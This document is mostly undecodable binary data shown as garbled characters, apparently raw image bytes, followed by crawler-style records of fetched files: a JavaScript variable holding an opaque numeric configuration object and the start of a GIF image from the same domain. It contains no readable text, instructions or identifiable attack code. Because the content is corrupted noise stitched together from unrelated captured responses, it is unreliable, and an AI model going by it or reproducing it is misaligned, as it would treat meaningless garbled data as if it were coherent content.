��`l+qlE A�Uy%_QS �7w��-�a�m����=�8q�`$�WO�[{D��0%�W�Z�a �a��o��%Dm񕐒��U��p�sa	q֗G�_���շm����~�BWr�S`
 &�Xy�Vve��-�X.�
�$P��
ߑX� �� 0��gM���i���P `�,w`Xj���7 Y��(  c��`uFM��I�h?�:P�Tp��X�0�?!#@lg���r�~�!*3=�A����4RH^�O!44�y�
	B�T���P���;�^Msy�E5��$Y�_rY� ���F`C=�R~�(��N$���I�A�+� �5 �� 5����Ƕ��oh! (�"�!)D0�+������8��ѭ�ҭ*ZR��V��*�0Ka���X�VZ�Sd�)g��p[0-��;��,�H.@`����!q���1�-��`G!3!`���r{�-�B�$�fZ*�3�Uu ���T�\����k�P-H13��򐛽Y�6��+�l$1���*�3FH���k?�I�A]-T�����O8B4�^|�0Q��l��vc|)y��Z�b� ��j�	Ǫ�
�J(na5���I �Y���fi� ��� i.�.@Cb�'�c(_ɠ��|Q�q8���������9�aV}D��Z�Z�J ,��d��zeX��rI���0p�"pF�?�s�1�Ĉ.GZ K!_�F�����0�S>�C�R ܸ��hL� �@g�V��F������pU�v�q�!�vlG���N9;��ҳ
��zP�f`��搳�xٵ]I"O�wQ�#Bc]0� �ڝ�9�v�1A%F�im�*�Za0�'UG�0��)��J(�����WP7�W}�@.P%U���ky�[��Q��7��?��n��,F����!��_����ĉ4+C�~�:WXp�T�O&@ࢬt2��g�[� �a^.���Y�D����@���FY��?,�t�J��<�5 ��,ܘ��P �� ��v?Ԑ��4�k�����¾�v��K���) >k�����B���,���u��d� �2wW�A k� ���fw�4�Q�p���� b����b�'EU��bn{²J(r��>�n�@4��{�Z��kyl��$��|��͊b!�+�8�����"�C���h[}M�D��}gE�����C& W�ZЮ�Z�m_<e�k?dsf��Jo�<j��t�.[�v��Ciț�?�?~ƻ�a��f���/�9��߁/V�а�(K!Lz?�� �#Pp��1+��K��@����=[,3PR��-d���ՈJ���˱f�cm��Հ*�L�82M|޹����+Q%�,���@��Q����м�"|�ռRr��s���sb�%�Z�m��\�skΜ�Ee&츈�D�bO��������͹���%�/cU�:���	z4���@��vJ�1J�}�e����#�b'j�4Zi�/�v�u��0I����S,�?:�^�<�1+�D��d-���C�cҬ��{�y\�dz*����-�5+1��s�2h��`�Xx9B���G�$�u���#i̓!�*㳓��D$�^l�l�w����<�-�̫`a��kȆ���G���Ռ���% {;@?t��E0�B��M�P�gF	�z:�9�F�@���L���w�����!ЁTQ����&.�gP�@  2����;�m�M���h�ˍ�i_�S�`/0�/r=:����wݕT���<�H�M�nF��pX֒޺`����)��5J�\?��PRL���(2��!4Hp .1�@1�l���_=�G[k���qwi=�������#
������\1ACX;�<�����ů��s�T�9��z�}38{�I��jT���%�a����kFL�F�	��lϛ�|41�U��Z��X5������� ��e�U _L�2�h�H��2J��_�t��B����|�@`��M����EU�tިȲ�}�~s丢��>߲>==Ò�;��=���� �.kߣ�M�Cpu
\����쳁:3%1x�>��������2�������<�\/Ol�vl��>������DD������ݖ�a$�8� �u��I���NTs�s�����*FJ�7�>��ˠQ��a����j�j,c�}���0� �C�R�E�~z�,G��hl�m>翣�w�{��U�� ҝ�&����E{2=��[������nF ���R�.���O���دƜ>������J1�d�D�p�ߢ����+c���2S?��[kg}������^ ����
3� �����3 �$��$���$kkb�������0�
�9 �9O#�����:::�$ &�����.☘���������������&��#�
��h�`�-kI���J !D1g`iܨ��5J�� dĈn@pQ���0�D@� A��M�Dh��g/�I�Fh�FF(�2h� ��@L�p��C�4���� & n�X��+��PeL��ûv튨:UCT�}>�� �0g�+�&��<ӌ�2�%

<h����3fx@塇�L������6����� E3��҄��N�������hB���)�(4�D�qy(Dh�w�I�>=:u
$�Ba���6pB�����)�#�_��20��@�=�4��4�A�&Ѩ��&߬g
�Dȍ;�<��<Ǆx�=����s�B􏊶T�-	-$B"@ю%Pt~@�����T�R�D�	:l�K����M8�TSe�dTQlU�QD� �p�	����	m��Ubj46L��T2�`�J^q SI`]/�e({��@�%X��y��)&��7��i`Yq2F�e40�f���f�P����vj�11��l�]�Hy���q��ܰ�9�\��Vgݮ� �w�E[۴��w�"�M�t��z�h��&T2
)���b\ Ë ��l��7�(I��Sb��*��<X�2	vM `Ȱ�J��2%V|`=�{b�0���1dU�U��BAPt����B����b���7��'-� @�X�6!U��Y�4T�	��RM�T���V߸��a��5�h� UtU��J-�P��TI`(CV)�P�@� XܑNE��yid�:������٨g	��u��h���j��k=l���M;vۚgl �k:��2���>R��"	w �Z[���f��+y�� ��W�9$�g�|��dE���/�U`���/��� 4DP���H\>3	
��= 
` �ԃL3�A9�����?c�
Y�CR��D	*a��h1��8(�u�

`+-A��T��e�oX"JӾ�M=�O�c� ��`m�����'�-/���	���< fr��'FՍQ�B\u8��u�1H�Ԧ�����'a�ͨ��	�hH�9�\n6�ɝfn� ��rN�NG�ᔮX���Sl�.����tw�4�&���$p���f�D(��O@��}�<��zC�Q�� {�>���� �s�	~��z!ɐ���A"����+�ALh#ȟ�Bƿ�,� ��f�r���H!0P��4"3n� �@Q�)p��%K�^�hT2\gb�x�(G1!Z�&��M�j����c8E .x
U^p��\`��]��#�.��5�3�`lm#���,41Y�(E*V��a�I,  �t4���B9dns�$�m1����X0p�#���t�#�rZ��d+;�h�
��Cz��]�*!y�,�"�F���p/y�pO|���Nj�8�"���<�z�Ie�$���DP�����Q`ȈAb�ك�����W2�b�+&=��L���SQT�)iR�! B?�A uy�ެ+n�Ps(�:]hR(�tJ��N��7�,M(L�
����}))W�v�'>-���׼�4�Tr�#��Ly�.Bb˨Ġ�ֵʠ�)=i-��L�R)x2 	(��|&43#gP��3n�V�0"i���� �q�ꯚJ��9�8wTN�SU�d+W[-�0�J��T�Ʀ�1�Y���q���1�ż��5����tkWW(�D/����� 9��/P4���_�����@���0L�e
�4��$���b�k���bG�?Ӯ *:�"�AW�/�AJ�#��$WV�.�"y�H1c G�p��7��� J0(�f�h8�	�T��.u�(�6�$���P.R��p �hi���f����:�hM �� @��FEߺUpj��C�R��KYJ��X��@h:#�C4���Ǻg��:�����;u '>�S��Tb�N[�ic"�s��|uͳZ�j">��Y����1��9I�'G�k���o6��A��^^J+�'S�]�,32���y���GU��D��ρn�c �~�@�.f�g@�F�5�ԧ����y!:*8��ҹ]�F� A|:�����v�%էF��lғ�<מO�IB;��)��h�7@� ĀQ��˱`^ƣ��)����j���{mik�.8��J����%�7��&`��O!�*�WC�#Ew���� x��O���8wT�����޹;d��\�/[_�_���w�;�q�� @�2I
N���"�O��'���+`{QJ��k��lF�W"	����%�a��$�3tHt�t� ʔPhP7uX�R7�S�hYW2DB3a�dX�0��[�6��$_�5��AT��f%T4Ks��T��+$2�]�g'r�6,���xG�h�T(/�l�l��vi�1`x&  ��mUz���_`V"S�R�4c�j
: {��a��E3��'T�ao�:�'b�F�w|��t4,Re|�p�c�}�S9�q}�7���PY�qc`�}��c��a��=�-J�	!�<��d�
�G#{���r�E/ɔ=6g��PA`�g�"��e��gpeƘJ��t�&�/(Y��0������V7h��ܘ��2! v�(J0�b`�\G��E`Ncb$%�FE�)+�j"ԏ�� }�B���65c#(8�#Gؐ=҅�__��n�L53�֥\K8�eO�R�#8��&�q
�naF;%F�6Fk0�-FX�FС�|�7 �o�8|BI�F�bʡ|�am�r�}4V}��K�0"B�x���}��,kDT�Fk�	JF�(W�p���RN)e������=���@g�`  D@�Y�eƈe�teŘ=�׌��/\�Xʀt����~���ݘ��55b#,���Z��;p()�i�.�$o�j$	Ur%uW���4t�vTC�YR D����hG�x��lJx2�W(�(��Q��F6v�#C�)��53Q8�Hn���	�����  �`q�8��
��{޷W��+=I:��T%&|C9��Wb¢��1��WZ��f�/ sY��/Yy�\�9ςo��� �W���V��'ǖe��e�|�,Ќ��J�� z�L�hC[ ��X;���c�,ze��,��i��xF�c �g�?���tR7=��Wg�$v��i8p�����=�C��7^S8�	wV48�]ҵ) ��OEd�R�x
	����Ʉ�E7�5D\X�i�^�t1zN��n-U�,�,�  ��F3 �1�n�)H�q!�T�����i� �:I�:�;�-��U�B��Wi"�g;Ѣ�M�V
�r�� �$�'�rn�W�Terie,��ƠѠ�DZ\
 2 ��ȭ�X�, pe�peE��-ZX��!��~�L�h��� R6�ss���E"c�uJp���ɚj�v\C�X$O�&�4�\��46�Ra�'I�2  \�	�2�ǐ�zl�Յ����72@�{�h�P\x��^��D+1P#�R�C���)�� ` �);e��!�f���c��;ґ�"���&��Z��'p�apz��y-���8&�T�t{��8q�S�]���,�-@�����A�Mf��X�}����YJ-��ߪ���� #pKg��,��qy�� �W
��t��ɤ�Q�h-�H����W�뢅�(L'_J�Z�h�A�80�\��ʛ�/�RV�.U�c�����J�I�R1&m�R�!�3K�=���Jx��R6~!;�&;`E ���*����1�� �>%���7E4q:������V���
_��.� �o����BI� :�²�S%<W�8V�:�t{���J�X�� �����,�*��<�I��-�kW�c�p���ǮE�g��e��%"Y,PX� й���������1� ��EuV�?Q7u;JS�q)��"|�ƹ� A��b��([�i*˛�>���{��v�![OBA�%&6.0l|��7^?+@�+��㛄�w`(�"�GY�+�������{���v�`-580h4��@���Z�V�����o*:KUp@Y��X��ZG�Ha);nۈ2&qR9����X��!�d�XY�6��j���a Z	�jq� n�<P��C��η��G�Yl"��1���й�@��[�k��)e�`tB�I���~u��X.�s�umhl���b7`�f���t�> %�\��2���\OC`���B' P&R���JɅ���mLz͙嵝�ې�d6{�l�0G��'8M���*j�E�J�1i˩�S3��	�+�{��TI������y��W|v�����#�h�f�ؠ�K�c>֜��#�����p2,�(W��.p�!jr��
P����ݭ�{����9���XĤe�S�/�QƢ��" %�؈ډu�ڮ�ӌY֌rmz�Y���.;P�g��"�l`����'�)�V�v��try1ڻ�.� B��il<-�6{A��mB��D+z�����0\��F��1<� ����qh��E�����vT����)̱j�hUŲ��s-�W��U��>���0.1$���q��H2� ��Qd�l��3F �����lE<Y@?���L_����#��s�sM�w�G<: ˰���tP�÷M����DPA�X��e��
� GP�h���� �;��R��۱�m�%�4@Q �A]]_SAz1���m����4k����m�������xe��ԲX�NM)��!��j�   	,����8e�\��a�1��a�)���7�^��|��geoN����>�� �����?z��E����3���1�. ����]JD����V$p�ȔnC��/?*ڷ���~�"�?����~�Y�T��-=m����hl?��Y�hxyt#�#b�殠�h ����u�"-�ʋETOqڱ�188(�JA�~� p!ixb` ��6Ŷ�9�<�Ȕ��8/���lM?�'�Nhq7���+�j8�"S��j�p������9%���~��]O��������'�bO�o�n��d�+l��\�{}��.�~���<�9�9�9Bd�o<��؏-�P򂢻����.��[�4p�Dg20�����P���L�ְ�9 +~ò��f���tݪ�	��_�ہI?K˰X�2w�
CP�(p��> �r~Nug����*uz[�4�D'\��7�½P{'%s������a�7��;O�/[W� P�~Bʤ��\�k��A�	:
_���_��3a_3�kk3��3�����f�������������������� ���==��������������������L==L������$�b�������J`T��@�/ 9r ��	�	#J�ȂEFd����c�4^�x@��\�ISB	8m�,�E�$�t���Q�	*P�z�ň�P&���j��'G�8qBƎ25BG1d���K>D��@!w.>|<؛��"4I0��`n"80���HN�&d�pp��FtU���.@�����װa��M��l%^ߎͻwl��g;�=$7�N��ab9" � �u�h@ ��ɂ!VC@�C�t�t��$H�* ���'Q�G�BE
�U��"�,��b�.� P���97�dc!6�hC�6:�3���1�CA9�,����S<���֌4�D6�ђB	y��	A4ѐ	Ud�FO�`рC�DAL0O��/9 EӖ�NJ�@L4e�)�D <5Q����t�C�y��V��'X ��Z;Ј�ZJt�]G@0Ww���~���`�"�b�5�X�% ���@�q��^�ɠ�	��B�t���m��[n����o��j�p��&�1� @sˁP@�i��������i`�� �y�,��&�8�3�G�&�m�b����*�����b຺� �8���HHć�\���v�L3!f,R�$s4$�����S���h���hЎ@Y�E=9��m���@��P����,��RIq��9TPo"C�G��u�	��Q�Y'tpBIx��0X�\�'#܀�;���[�(� CtP�\��%�^��%
��Xa�-c��Z�d������Y�B��V�&�� ��:�kȆۮ��J���nlp�!D��6w�H���@� |'�j0P�'�,�I'_<�^�_��I �֋K ��'>��	�/�槿�)���(x�A��qDH�L��/q5���>�1d��L �7�� ��x��PFA}�l -�R�<`�	",ґt�l�%YƔ����iN��M�&�9�M�Z�|!��IH]#F��%8]ex
�W���amqB�.��` ����4��o[����<�|���QijS��\ac�Qe2@M�>� 6p%,'� \`�eI@���:���u������!����� ��Qk<y��5>���%@j�@D�tub]�iO�ְ��y�ɗ~�7~��?�"_)jQ��!�`��(0�scB�x���9k�P��PƎ��}+rQ�1	�U��O�ڎ�ģ"}�%�\Ig����H�	�Ԑ'�Pi2Y�Rb8C��$LOQ������p!C��3�V��@�L��� �)r��2��d� 1�X�V���`�v�@|`�($N
k\���Ӹ�1�i�\x.w�S��s`��	�0ө&uhMlP��\ˑ��U$}S�IVRY#hN��I�t�Z�q�5��;�a\��An�	E��{�b$�GKzy���.w�����W�V/�@~F3�"�Y���& ���iBb�H��w�C�2:g��)�� 9`P;��
y�/,�ۊp� h@���n H�5�A�2К��K2��F�ۅ�0"����(b��d���'�~��RD�vp��&=�JW��7"�e�)�8(n�o|O@�Pձ�� g�řd &�	�GH�GX�@� ,��nvZ�M�ig�!ফ�BV�p�,+nE+�\��zFX�;�Be�e 06�xMO��g�������x��V 3}�͏-DQ/L�"��d�âɍi���f#$o@���8?0A��-aJ��xۤI��<B�v{�no�ef0bK[¤�39h�dXC�$����Qo��ݕPm������mS�bzѻ�!8`A��Ee������%@p�(�N/�S#rꃝ�2p�c`(c�c.����`Ȁ+` d��j2�/�B
 ���.ďܪ��:;\I@d��	D��L�`����,0�q�y:���& ���R�v-����	|6_Kn�/c��L��Ӆ|�e*s`f��lf
���լ&��l�o�!ci�I�I���l����C�6t"lj�?[�[>)h.�-�<%M(Au]� ��
�nQ��]#�s%#����'&Z!��5���k#����a�R�R-j7�����Ƽ�1�>�B����R��T�3 l�^<z�4gؐ�<@4& CP�Խ�� BRP�F�� �M�F�_��v&V&�ʕ�o%��"��*@��H�E�� <@LQ|��A��!/�OO�Kn�0}y�R�/`�5P��̋�Ù�X�@�?hT��$�,�*�}�<0�@����~l�d,��P��Y䟸ŭ��ou�``&o�6�UhI�\J�4�&]A�u5�u�3ao�u��6_��Qa� F0!�QP��@ k�R2�s18ug8��8�w}�k�`�G��)�MPx�'ɦx��xi���'���R�M�x	 �z��a�#n��%`b&;/ VW�nh���,3� 0 L`{	�@�o�TWRW�0d~8p�w �|�0��/�C>��	?�@q/��L4!�}ҐY�@ߧ!#~�eAgZ��"�����uA��#��>�s��&<w�M�[: 0ˀ��5 UaP0D�P�to����&U$X��$RK�D�&j���dW��^
 ;�E(�.�(��F�� Qi�S��z`�ǃ�!>�yE%����`� ��y&pNUy�ra�q�;�m�;�Q7��a�$I�zȡ Z!��z"�;�5*0- �m���|t50�J~�W��	�b�X��E>̗��7�%}�/�� ʤ0��L=�?����uY�0����@QZ��@�Z(�~)�*S;�s�Hh=�s�#j�=�lu �J)�IPjb�R3P;P{9u>��\�&�x���a�D�Q��^��ܘ��'�C�Fw��EP}qF�� 3)z�R0�~�F�!�y��k��`גi� ���n�gyH��2� ��2��'���lU](,����S;��+/���"��\�, � "0 �$*�� ��#02��3��Rdkp���p=i
���4LR���!��X��q��@��e��dM��4�פ��]��@�p~��7^�����'�ZNQ�Wh�W�h���g�X $ ��# ���XCk"&�P��#ʅ&w�BC�J����a�Q�fv�y^�x��^%e#Pk�Uu�6���6��b`sD9	���Yu$T60�����Y�@Py8�H�Q��U�+�sl������/��	,�W��v@��,�nc�]��<pB���K�ʇ��.HK�	>��|��P����K�|��H���W��0�ŉ
r
zMĉ]��h�-bZ����m�*��_)/���Z�9[��LF��<�P����f.z%D��&m��eh�z& �����.�u�՘F:v��fWvcǯC� �F }������kxq��_>��Y�6�S�v�r��ؐBH9�� h�-u�	���������>��}:b��;U@x@��	������y���ʢ��z���j�&�:��T.!C/�
�)
����xT;	������Z��A�p�GL�㈜`0-!�CYff����Q�!��?�?h�"$2��z�J`Nk���~�
� Z��g6w� �o��`4�gk"�W�*�I5�  X���*�:���^G��
�#�Q����8v&�*�^􍋒�T�y������S5���)���S�BT��E�i��yH� ���U�k��Gx��Ib/�y�C�5{��'��9,�� 熝@о?����7�����"\@3� �
�H�2)�`�W���d�h��)]K�P�c�G�A�S`�����l��������`~u+� k^�[��,�j��v,,~��+$���zgWB���P�%�Oa �϶O�O�������XEC[�����L�^����5�����Ư%hv�� �%)h�U���8����F~�wE��7�����q)�89[`�*�ұ����$[+ȱ�+���ٲ}J ��GвQ��i��y��1� ة�]�l?�z�P�����0�/���|��v||����ʧ/]��� �XP�/a۟���e�P��ͺzY ���P¯v((|�[�Rۼ���Z'�h��Jp�D8<[�d��)���[1@�h"���S75<����*�BSܹ��^�	7`gj�(�c܍I��f��YT��s_8E���r�F�8���`���.̆��Gx�bҲI�.0�Kp�	�LE��HS�y+���]�80�i ~ZɟlԞ\�_Eʦ�����nZ�,�c�\ @�J��
�!0�*0 y80�iL��3`�KG��:�K�p���'����G	��7KI~�7MS �Ҍ�d�u��k��n���,�第{۷0�E��R(�j%0:rs	$7�s%���E���0m`�5������^�H�AD̀�B�2*ukb�>�6
j!x�"�Q����-1�
 ����"�)
�8|�/x"��S.���������;�+��& ��qڽ)���ދ���G`��Bz�	�K�3k�YhI��Ԩܾ!��ܙ<��<@@�L �> c=ce��h�����	�q�rm [������S�qY � �Z����X؆���%\���t[°����R�*L_�PN_n��5�gfIڿ��i�S<���*�00Rnr%<a��vQ�C��O���[Ggž=:;�6�8Ed���Q�����@]@Pp�vǊ��ã݉#w�>`Sn$�Ə'����Y�`�A�p�\�P���Gp*ͫ+�5��"�ɽ�߷���N�c蜸"����2����
HSc���P��`����� |���B�~e|�>�	\X�J�g|��~��q�l��=1�-\�U��?�eA��"�`�G��&ΛkRMN_�%5�>�i��|t�Y
�6dn+k�,E!�z�&ob����wn&�[s
��}�=�m�\���Ut3@��k\8x��W�6�kE zG)y�-*����ҡ�~�B�ߜ*ʻ`��`�Y�ލ���  ��{����~�i�m�A�"���BQ �^Xn�����Q��O��.�V��@AT@��~퐿
���{�=�`�z/��d/~�0��ЈW/6.�9��'M�=>�@�^������@��.�/��"�`�I�ٰ�
�*U��7��0���<��\�P/�ޥ6AQT��Dؿ6V�a�T)!��P%i��:4�Z܁{耮����&���n�=���xQ��>((>Q>�QQ		i	M��	���jill))ii�ij.�.	�j+\�i&'22'�����8��//(��/���/0"��l[%��%���"
'#'@2@@�#1& .�j�X A�� *���Æ*T�Hx��2j̸fM�(I��� HN0s��Ŋ0cʜI�K�Q�<�Q��3  ��a��(��a� �
�*`�իX�6h�`�֮_���U�)YӪ]��+�,0�ˠ���Z��˷/߽~�����n�
�z� �㡌�+��X���
 (ȼ�sf�,4�!CA.�62���b�r���Æu�@Ą "]�Z�,Գ�����<l���_�M}��Շ̞���l��e�`�`�"E8@�Q Ҩ���(�BJ�J>��Ȥ�	(����!Mxr�/��L�-�DPM5(�`*l��4�
ʰ�J�#E5)���%�(���5i�4����7��3=���O7�������H�PBI��9QDmԒF}  !��Ә���F�6�T�L�t�M0my K:�tRa�eDeTR=(ՔTTU�Ze��բ�6:[�F�բ���\u�Q����i`�&^y�5�a�U֘c9x��b��:�e��\g �@�cZjҩ� �y�ݱ��6�C!An�VFg�"��2lF�f2�p�����t�a�Z��y��uH0�rpP��7`�$�|��g�$�]�I' �R���{J5�`P�i<P�-Ȱ"K��D܀ �\\,�+I<����V�L��(��8��A밃��;����� t>���	 4 9PY%�UFBiYu ���d���J���Kk�9v�Uo��Nc���P pH	��S�N�����	������O�U��^j�`�}�`��_*h� v�c�E+d�}.�p�nV�q��Cޢ&[�w�]�l��jV�f�	�Cf�m+�r9t�t�n��)�٭�1���W�6 l�$Q���(��$�� lh2���R�8lL�P@A- ���CF�2����bR� �Ae5ȟ*�P���/Ѐ�P�XPGt�4 �-�X�?�T0Q0��� �洨iKUK[ �����$#�ژ�����le���Ԧ%;��'z�Q憔@�)Qɛ��G#�U���-o��\�Rr�	�7�1@��L�:'��}�V�2��p�T��W�fw��;�R�md0:���w��!u�;�4�
�����Ɣ�1װ�D�=�B�E���+
���}Η��
3�+Ҡ	Q�`��RT!^Ae��.����8 5����P� "�AB��&d����(�"�bpړ &�#1�3�Z�F�1�P�Wۡb4�� �I$B�˴#�$�e{�KҤ��	LoS��T��\1�Z��&F���b�[ͨҿ!�R�r�����yQP�XxX�2��\��ԥ�t
�gr��,����ӝ@򔑴�*9-�i�3�R�p<� �[ρ���F��c)�6�qdl�#��@���,�/|1"�������#���&�	�=�.83 ��bs	��&��@�W!���5SZ^�"lp8Zԁ�6'(�mL�v���#T�<�yOi���ב�@� �!��
0�Lv�#;p�G":D4��lUbL����L�$�	i܎ҁ*
�(-ԡ��7����_�/~�HF���o���4�6���`�0-hax�ܪ+�@��d �CU�
�9��)ɕH�8;����c�V[����'����U�t�+X�It]@]�A��>���O�f�/z�'|��B���2�j1W;Y��m3/VP��fV��4�bK�l6ی�_��x����6
�n}\�Ǟ��P0P$M@�UЇ�!h�T���X&[�@v�⎜nk_�׸k'�NᝉF_���d!��H��+B�PTa���b[�^�£��4
��r,Ձ먗Q��S^0P���4��,X��3+�sfO�*$p�֍z��F�p2��������ki��
P�N+\ ��Y�I̚y�N6��gy\�/(� ��e���PʓȂc�,�FȚ}N1�\�1#PKX���暧��3�y�S� i��0��gSo�c�� �f��xh�܇	����J��>�\K���4B&�n���m:"\k�b�J����:��[��fޮ�=�q�I�(�J�[̊[�{��~�-i�����fk�R���^�=��3����qp^`���t�	�ʁ��7�H�VP�]F��� 5��Cb�O�� ����Mn���k�$`p�<y	g��k���FH�q�m	�}1��<_�`��A�AZ4U6�]3�����O����ߐ�H�M�Sf"@h��[, uT�O��O���G�u�& ^wiSv!�i"0H�U��tXl�^?$ws�9�&H�wd���ek��6P� S�k�L�Olz�ʆF.�8B8�D�x��(3�la�Fq�)��)�7�Gp�Sz���)��*��9�*� �'nLx�o�1{ #�A^�UwI�w�p�ofUV���R���b��
�<x���<ڑ, ��e��q�q�CX��g�bp9h�4�	#4tB���6�
*WG� M@@�d
����vBS(h2��7 ���ȅu�u054gv8 w.�X���vk�v?AA$w��j��x7ki�6g"D��kCqHQR&�)u�(K`Ex�E(y�8��_aT)tm�v:e`;E��3Tv�b��z�7n�:GU�y�n9@�  mؑp(b����17-��b�A|h�V�4<j�;`.�Bp9Vч.ҳ#��q�TX�4 �0M e"牂���4�� �H!l\P?i�Z���Z�e�e}�
T�
8 � �EB�u(D�XOSw �H�\���8i��!� a��h
�v1Y����F�5qg�tgQ��f�j�BRP�'~Rt�kK�7��_@�F�X��D�lH�(�)a�M�8��Sf��7Gb� �A<�ÅD�z����an�n�b @#Іb�(b<f;���;�)c�����ēTV<�rc3��W�'��#=A�}D��`	e�	��/>�X�~���>ф ![9��X-�e+"	� d��>p$�t(u7  70uSg�q�P�t�B�� Ψ!@ ���Ң��0��l�v��N�*�6,' '-Q'E�%7�HL�ix����R�Y�)4 R�����^a���|c_ �)��F�v�������-C��J5nUI�W-��@0`��ct�$�2�oކ+�Ƈ��mI�z#����3J�)I�����J ��@P � K�)KG��>��>C *�v
�%�.G��:�Ti�K m&AP/ �Q ����p����h�I��	��u"z)=��,a����!0B1����5�֍6z&9�D�(^��w@��2�R��k�w7�lY�xDp����0��x_��(����e�kD`b�`o4mc��Bz|8a�+�a|�*�
��+4� ���y�ҡb� ~�d�biE�և��*��j���2+J0 .�;֡.C $�ʡIF�G>�0RPF *������0M��*�+�+�>p
	p�����0��Z�s��Mـ"��P � D0�O@I�#h�z��
#��/E5j����ᨣw�Qz���(DxEA���ǎ7hEJ�7�ʥC�����4`����ct���� �(K�� �bZ`�*y�bR�aIa6��-w�a��+� �!�z*}|�;�����b��a�9a����Cpqe^���d��)��6���   PKBy��/����Xw� |���O�д"��+����C@�tn) a+���~��O��BJ�/`@'0{�A�hw�h/`L�zQ�j����-8�nR��v08o���^6؎����Ճ�C��ۄ�BM(�{��S�*�RF��qa��[�;�,�Bak
��a�a[���,`HIpٻ�hn�����W|�VG�T�T�a<��7F�k<��[.�� ꒾�S О��	�T���>�$[����w��д�3����	�7���K$���  ����@��
�*4g��� 1i��Jp�����ַ�)Q�jQ�;��V�/x���i{�'�,�Ǥ�G��{)8��ʌ)s��:��H��3���\�k��*%�b��O�z��ƅh���n�2D� i�y��t�*2��e�;r��9L՝�[<0I�hLj6v�w��6)��T,�!�� %� @�6p���	� ��G��R����Ɉ���(�f)��!�?��  ��(/��e�@Yu�� ��[Lj�����"h�h0��130b�z��0�5�j��U�:�Dq2�L�P0x'>!�5E$e�I����K*�Y�E������6�S6l��گМ�@L��pA�ٜ��G��ze�O�\�\:P�a霆DP7��ҡp�p��l�+�Ƈ��ɛ��-/KjJ����ډ�H���;,Ѐ*E�6 �� �0�XGPI0�#M�bf��k
h�f�p?+ �]��=sZٕ�PZ�]Z�Y����4��1���0ʁ��`�1��S=3Q]��w�p�%�l`�6]M���D�<�ܸ]�[ִ�ki}�E�Ҥ�x��|�����Qz���>�E�[_LH؅����+�GaaO �,�/�*�k���;��+Sa<�Ѩ�{0�Bq������-˝G�I������N~<�jЉr\���,�=�� jp�z,�>pK����"]�@�9A��M۴\ ݧ�sov
� �s��=�[��)����t���@� q��-"h���m�\��L����۸�%�wE�鴆Q�D�]\,�4x�F1x��^o�x]�7�Sx]��l�z=���׏��<�">�%��g.Ҷ��q�ύ=�/��Ѕ��znJ�Se/����<W�FE+�����I�ܲ�� �̫� ���1Ћzcu�������3AОi���M�}�t]��ӟ��eP[�o޴r�ʕl2�����o�?�B�>�=���Y�� Y����@�Ո�������>��m�VR��*�]u�ߔyD��5�56��I+�긝(l=�[TyA(���N5��{�8�:AL�����S���;��+��~�6���͎��lυ�����VH1  :�ϭ��UM�ㅊog|/�ώq�6Ŭ��������Z5% hn�0�"��h����PX�� �]Rp�(�7����lV�_f|�/Z
)m�ݭ���
��z���7@O�}� x��`��3O��x����lCD�|w�,���O�Cf���6x~��K�.���8T/�RO�8|���|�>�(kkJ���J���������F 9 O�OO9,��9O������ ����,,19;0�0V^�0V�V2 

�3���ɰ
�Ӯ9���,9�922I��2;���躾�C�C����CA""���0�iMF�cȚ>|HA�B�B+�╈7$�)2f��F�B�I��H(l�@���F�%)]����65Pֈ���O�lL
*$M�(� A��PH����.@�0��o�@��Y	/$�B�E۷n_ąK�E��/��0#@� �L8��f&$>0a�ǎC>�r�Ɔ3.̹��f3����aC�ҟ(��Ѓu�b�����H���ۂ��������}��͜��ܸ�߾ݠv����I�� (�wG��G���H�TP�ʃ�'�{��I�P�s�R����X,�@�l�C����.���g�D�ʃ� ��2�d�!6���Aሓ�9�e�V���.A���C1����ύ" B�� �@� �[D��=���EGe��PT��)	�
)u�e!�d�
ip�%K��iYe�\`�ThŁSOF5U	X�@Yq��	@Ƞ��aI�Y��E�\��ec]��E������U�٧�av�b�M�Ye�IY��%���q
�_������'P��k��@��	`u�1��p6�,q���p�Y���=wu�]�-n�	r�w�+$����-��)P*��
_|�����w	,��2�1x��0^�B�0�#�3��b�2� lq+ج�
7�l3�I$��!����3���C@#<����x���T��`$��@�0�FJ�$QHqE�M�p�T	\tToV	T�`�䥗 ����5�eGB���`V-T�=��	&���'�i@mUh%�	2�-V���SV��fZ8\q%��r	C_��*�afdfYe���*c��zf���W ��6Z{ �b����kk��f�m���۲j�,��M�ܵ�馭��bg<������>B���5�<J��z��7o(#ԻA����6���P�D�^$C9ںLRȞ����E>6"�l[وN�"]��E�p�;^� ��,8��6�3ܠ	��@�0)�G0��`9��x
��p���m$-���p�%l)% JHPr&��d@�I{rÒAN	8���AE�RiJP'�
,c\��r8�$�pm�K���5��t�����9Ͱ�2��\�8��:t��3�Q:�o?�K$�|���X�ˍ�|�;䮒�*�r�<�iG;��uF�(��KWy��u��z�+2��{�#�׽8�!�]WcA�b��P�d�H�Rt��}&
XĢ1K��BC���%<V@*0	W�B9��@`@P�Yv��J���@�8�A	�)���3�$�gV���. ;

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://zffext.icu/real?17689967066374023
body_size: 228
content:
var data4023 = '{"k1":"0","k2":"0","k3":"10","k4":"","k5":"","k6":"25,15","k7":"","k8":"","k9":"2","k10":1768996707,"k21":"0,0_1000","k22":"25,10,0_1000","k23":"114,0_1000","m1":"100","m2":"no","m3":"100","i1":"20","i2":"5","i3":"5000","i4":"1600","i5":"4","i11":"1","i12":false,"i13":false,"r1":"0","r2":"0","r3":"25","r21":"20,0_1000","r4":"","r5":"","r6":"25,15","r22":"25,15,0_1000","r7":"","r8":"","r9":"3","r23":"2_5,0_1000"}';

--- FILE ---
content_type: text/html
request_url: https://zffext.icu/5055132246432.jpg?49876625953320461110613980236133774308725589221768996706637
body_size: 201733
content:
GIF89a�� �  Zdo�dSwcWȉ�4+)Ƅm�{d���&ly��ƽ˔��p��b�cGu��wjd�����hRGf�tTF
ݷ�ԛ�hWS�{e�Z9{!���fE6к�޵��kZ�R9���ZC%���xF7����([���uZQcG&YICi*�YIwuw֥�H6%h,#�l�icb�kc�cUXB�ZFUB8���cEECC9!���͌�fIDTYf̥����A'���F74��tΜ�WUU���aky�jK����d���(�B#Y7&B'�iJ�����8"�sdF9��x�MR)!絫3BTʔ����N fJ9wsj�zyU84֭���̶%����{yC)"خ��YS��ڜ����xzR<������+-G�3����vGCJB$���ʌ�����8��F9�������d:GB9�{ZkR9������eYf�JrXo�fs���YRJ������wkt�mq�Z=������º��{|���nN�GSZ$R)!HJM��D���{c)�M�kZ'���̭�Z9��͛�kc�{t�kcR ���H(8������+�����I�������ʿ&4�<����TIX����J)��5{R)����J7�uh�vYŮ=a;�qA/��ʠZW�RA�),�IA�wu���筫w:�t
